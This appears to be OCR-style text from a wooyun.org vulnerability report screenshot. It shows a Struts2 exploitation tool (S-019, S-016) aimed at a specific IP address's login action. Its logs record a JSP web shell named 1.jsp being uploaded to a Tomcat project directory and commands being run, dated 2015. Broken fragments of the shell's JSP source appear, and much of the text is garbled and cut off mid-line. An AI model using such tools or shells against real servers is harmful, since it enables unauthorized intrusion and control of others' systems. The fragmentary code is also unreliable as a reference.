 Action: http://124.160.79.142/gnop/system/Login_init.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
文件名: 1.jsp 自定义路径: 如：/home/web/shell.jsp 上 传
<input type=submit name=submit value="<%=strExecute[languageNo]%>">
</form>
<%
if(sbCmd!=null && sbCmd.toStr
{
%>
&nbsp;<TEXTAREA NAME="cqq" ROW
<br>&nbsp;
<%
}
%>
</DIV>
</div>
<br><br>
<center><a href="http://www.to ghts Reserved.
<br>Any question, please email
上传文件成功,请手工访问验证
dir:D:\Server\tomcat_gnop_2\..\..\Project\gnop\
1.jsp
确定
正在执行命令中，请稍等片刻.....
远程服务器返回错误: (404) 未找到
命令执行完毕........----2015/10/17 18:47:45
正在准备上传文件中，请稍等片刻........----2015/10/17 18:50:17
上传文件成功,请手工访问验证........----2015/10/17 18:50:19
www.wooyun.org